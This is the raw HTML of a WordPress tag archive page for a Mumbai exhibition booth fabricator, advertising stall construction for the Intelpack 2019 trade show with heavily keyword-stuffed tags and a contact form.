target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">INTELPACK stall contractor india</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1732 post type-post status-publish format-standard category-exhibition-booth-fabricator-mumbai tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-intelpack tag-intelpack-2019 tag-intelpack-2019-mumbai tag-intelpack-amazing-arts-group tag-intelpack-booth-agency-mumbai tag-intelpack-booth-construction-mumbai tag-intelpack-booth-constructor-mumbai tag-intelpack-booth-contractor-india tag-intelpack-booth-contractor-mumbai tag-intelpack-booth-decorator-mumbai tag-intelpack-booth-designer-mumbai tag-intelpack-booth-fabrication-mumbai tag-intelpack-booth-fabricator-mumbai tag-intelpack-booth-setup-mumbai tag-intelpack-chinese-booth-fabricator tag-intelpack-custom-booth-mumbai tag-intelpack-custom-pavilion-mumbai tag-intelpack-custom-stall-mumbai tag-intelpack-custom-stand-mumbai tag-intelpack-exhibition tag-intelpack-india tag-intelpack-modular-booth-builder-mumbai tag-intelpack-modular-booth-construction-mumbai tag-intelpack-modular-booth-constructor-mumbai tag-intelpack-modular-booth-contractor-mumbai tag-intelpack-modular-booth-designer-mumbai tag-intelpack-modular-booth-fabricator-mumbai tag-intelpack-modular-stall-builder-mumbai tag-intelpack-modular-stall-construction-mumbai tag-intelpack-modular-stall-constructor-mumbai tag-intelpack-modular-stall-contractor-mumbai tag-intelpack-modular-stall-designer-mumbai tag-intelpack-modular-stall-fabricator-mumbai tag-intelpack-modular-stand-builder-mumbai tag-intelpack-modular-stand-construction-mumbai tag-intelpack-modular-stand-constructor-mumbai tag-intelpack-modular-stand-contractor-mumbai tag-intelpack-modular-stand-designer-mumbai tag-intelpack-modular-stand-fabricator-mumbai tag-intelpack-pavilion-agency-mumbai tag-intelpack-pavilion-builder-mumbai tag-intelpack-pavilion-construction-mumbai tag-intelpack-pavilion-constructor-mumbai tag-intelpack-pavilion-contractor-mumbai tag-intelpack-pavilion-decorator-mumbai tag-intelpack-pavilion-designer-mumbai tag-intelpack-pavilion-fabrication-mumbai tag-intelpack-pavilion-fabricator-mumbai tag-intelpack-pavilion-setup-mumbai tag-intelpack-stall-agency-mumbai tag-intelpack-stall-builder-mumbai tag-intelpack-stall-construction-mumbai tag-intelpack-stall-constructor-mumbai tag-intelpack-stall-contractor-india tag-intelpack-stall-contractor-mumbai tag-intelpack-stall-decorator-mumbai tag-intelpack-stall-designer-mumbai tag-intelpack-stall-fabrication-mumbai tag-intelpack-stall-fabricator-mumbai tag-intelpack-stall-setup-mumbai tag-intelpack-stand-agency-mumbai tag-intelpack-stand-builder-mumbai tag-intelpack-stand-construction-mumbai tag-intelpack-stand-constructor-mumbai tag-intelpack-stand-contractor-india tag-intelpack-stand-contractor-mumbai tag-intelpack-stand-decorator-mumbai tag-intelpack-stand-designer-mumbai tag-intelpack-stand-fabrication-mumbai tag-intelpack-stand-fabricator-mumbai tag-intelpack-stand-setup-mumbai tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/intelpack-booth-fabricator-mumbai/" aria-hidden="true"><img width="318" height="159" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/intelpack.png" class=" post-image entry-image" alt="Intelpack Booth Fabricator Mumbai" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/intelpack.png 318w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/intelpack-300x150.png 300w" sizes="(max-width: 318px) 100vw, 318px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-07-18T07:50:48+00:00">July 18, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/intelpack-booth-fabricator-mumbai/">Intelpack Booth Fabricator Mumbai</a></h2>
<div class="entry-content" itemprop="text"><p>Intelpack Booth Fabricator Mumbai
Looking for booth Fabricator In Intelpack Mumbai?


Contact </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-mumbai/" rel="category tag">Exhibition Booth Fabricator Mumbai</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack/" rel="tag">INTELPACK</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-2019/" rel="tag">INTELPACK 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-2019-mumbai/" rel="tag">INTELPACK 2019 MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-amazing-arts-group/" rel="tag">INTELPACK amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-agency-mumbai/" rel="tag">INTELPACK booth agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-construction-mumbai/" rel="tag">INTELPACK booth construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-constructor-mumbai/" rel="tag">INTELPACK booth constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-contractor-india/" rel="tag">INTELPACK booth contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-contractor-mumbai/" rel="tag">INTELPACK booth contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-decorator-mumbai/" rel="tag">INTELPACK booth decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-designer-mumbai/" rel="tag">INTELPACK booth designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-fabrication-mumbai/" rel="tag">INTELPACK booth fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-fabricator-mumbai/" rel="tag">Intelpack Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-booth-setup-mumbai/" rel="tag">INTELPACK booth setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-chinese-booth-fabricator/" rel="tag">INTELPACK Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-custom-booth-mumbai/" rel="tag">INTELPACK custom booth MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-custom-pavilion-mumbai/" rel="tag">INTELPACK custom pavilion MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-custom-stall-mumbai/" rel="tag">INTELPACK custom stall MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-custom-stand-mumbai/" rel="tag">INTELPACK custom stand MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-exhibition/" rel="tag">INTELPACK Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-india/" rel="tag">INTELPACK india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-booth-builder-mumbai/" rel="tag">INTELPACK modular booth builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-booth-construction-mumbai/" rel="tag">INTELPACK modular booth construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-booth-constructor-mumbai/" rel="tag">INTELPACK Modular booth Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-booth-contractor-mumbai/" rel="tag">INTELPACK modular booth contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-booth-designer-mumbai/" rel="tag">INTELPACK modular booth designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-booth-fabricator-mumbai/" rel="tag">INTELPACK modular booth fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stall-builder-mumbai/" rel="tag">INTELPACK modular stall builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stall-construction-mumbai/" rel="tag">INTELPACK modular stall construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stall-constructor-mumbai/" rel="tag">INTELPACK Modular stall Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stall-contractor-mumbai/" rel="tag">INTELPACK modular stall contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stall-designer-mumbai/" rel="tag">INTELPACK modular stall designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stall-fabricator-mumbai/" rel="tag">INTELPACK modular stall fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stand-builder-mumbai/" rel="tag">INTELPACK modular stand builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stand-construction-mumbai/" rel="tag">INTELPACK modular stand construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stand-constructor-mumbai/" rel="tag">INTELPACK Modular Stand Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stand-contractor-mumbai/" rel="tag">INTELPACK modular stand contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stand-designer-mumbai/" rel="tag">INTELPACK modular stand designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-modular-stand-fabricator-mumbai/" rel="tag">INTELPACK modular stand fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-agency-mumbai/" rel="tag">INTELPACK pavilion agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-builder-mumbai/" rel="tag">INTELPACK pavilion builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-construction-mumbai/" rel="tag">INTELPACK pavilion construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-constructor-mumbai/" rel="tag">INTELPACK pavilion constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-contractor-mumbai/" rel="tag">INTELPACK pavilion contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-decorator-mumbai/" rel="tag">INTELPACK pavilion decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-designer-mumbai/" rel="tag">INTELPACK pavilion designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-fabrication-mumbai/" rel="tag">INTELPACK pavilion fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-fabricator-mumbai/" rel="tag">INTELPACK pavilion fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-pavilion-setup-mumbai/" rel="tag">INTELPACK pavilion setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-agency-mumbai/" rel="tag">INTELPACK stall agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-builder-mumbai/" rel="tag">INTELPACK stall builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-construction-mumbai/" rel="tag">INTELPACK stall construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-constructor-mumbai/" rel="tag">INTELPACK stall constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/" rel="tag">INTELPACK stall contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-mumbai/" rel="tag">INTELPACK stall contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-decorator-mumbai/" rel="tag">INTELPACK stall decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-designer-mumbai/" rel="tag">INTELPACK Stall designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-fabrication-mumbai/" rel="tag">INTELPACK stall fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-fabricator-mumbai/" rel="tag">INTELPACK stall fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stall-setup-mumbai/" rel="tag">INTELPACK stall setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-agency-mumbai/" rel="tag">INTELPACK stand agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-builder-mumbai/" rel="tag">INTELPACK stand builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-construction-mumbai/" rel="tag">INTELPACK stand construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-constructor-mumbai/" rel="tag">INTELPACK stand constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-contractor-india/" rel="tag">INTELPACK stand contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-contractor-mumbai/" rel="tag">INTELPACK stand contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-decorator-mumbai/" rel="tag">INTELPACK stand decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-designer-mumbai/" rel="tag">INTELPACK stand designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-fabrication-mumbai/" rel="tag">INTELPACK stand fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-fabricator-mumbai/" rel="tag">INTELPACK stand fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/intelpack-stand-setup-mumbai/" rel="tag">INTELPACK stand setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/mumbai/" rel="tag">mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65ef84657b8d21.17817241">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65ef84657b8d21.17817241" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/intelpack-stall-contractor-india/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="67"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
